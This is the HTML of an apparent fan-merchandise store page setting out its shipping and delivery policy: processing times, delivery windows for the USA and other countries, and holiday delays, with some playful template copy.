                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/uncategorized" class="flex justify-between items-center hover:underline grow">Uncategorized</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div>
                    <h1 class="my-12 font-bold text-center text-4xl">Shipping &amp; Delivery policies</h1>
        
                    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="prose mx-auto max-w-full">
                    <p><span style="box-sizing: border-box;"><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/shipping1.jpg" alt="" width="969" height="323" /></span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;"><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/shipping2.jpg" alt="" width="939" height="313" /></span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">So you ordered fandom merch from our store</span><span style="box-sizing: border-box; font-weight: bolder;">.</span><span style="box-sizing: border-box;">&nbsp;Congrats! A super-awesome package is now on its way to you!</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Thanks to our incredible partnerships with super-intelligent alien androids our courier partners, our shipping options are guaranteed to be affordable to you.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Doesn&rsquo;t matter where you are either: we ship&nbsp;</span><span style="box-sizing: border-box; font-weight: bolder;">globally</span><span style="box-sizing: border-box;">, so you can enjoy our exclusive products&nbsp;</span><em style="box-sizing: border-box;">anywhere</em><span style="box-sizing: border-box;">&nbsp;you are in the world (unless, of course, you live in another dimension or in a school of magic that shall not be named).</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">PROCESSING TIME</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">We&rsquo;re a print-on-demand company so please allow&nbsp;</span><span style="box-sizing: border-box; font-weight: bolder;">3 to 5 business days of processing time&nbsp;</span><span style="box-sizing: border-box;">depending on the product type and our current volume before your order ships out. It takes time for our microfiber-polyester sheep to wool up us to produce amazing custom products that fit you to a T.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Orders placed over holidays and weekends will be processed in the following business days.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Please note that delivery of orders with more than one item may ship on different dates according to stock availability.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">STANDARD SHIPPING</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Shipping time for order:</span></p>
<ul style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;" aria-level="1"><span style="box-sizing: border-box;">Normally, it takes 5-15 business days to deliver the package to USA.</span></li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;" aria-level="1"><span style="box-sizing: border-box;">For others countries&rsquo; customers, please allow 15-20 business days of shipping time.</span></li></ul>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">** Also note that during the Chinese New Year Holidays, shipping times are expected to be delayed by 5 &ndash; 7 working days. We apologize for any inconvenience this may cause.**</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">WE PROVIDE EXPEDITE OPTIONS FOR CUSTOMERS. JUST REACH OUT TO OUR SUPPORT STAFF THROUGH OUR Email</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">AND WE WILL GUIDE YOU ACCORDINGLY.</span></p>
                </div>
    </div>
</section>

                        </div>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;RMGedWGmpy6y5LPhZrAh&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;shipping-delivery-policies&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;50aa9395668385dca19f8c97c375c161ef8c100af53e895fb8f55dc1978744b3&quot;}" wire:effects="[]" wire:id="RMGedWGmpy6y5LPhZrAh" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;1271 Stevenson St, San Francisco, CA 94105, US<br /><strong>Our Warehouse</strong>: 31 Dongba Township, Chaoyang District, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@enhypen.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Enhypen Store - Official Enhypen Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://enhypen.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://enhypen.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://enhypen.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-06-24T07:59:42.000000Z\u0022,\u0022updated_at\u0022:\u00222025-06-24T07:59:42.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
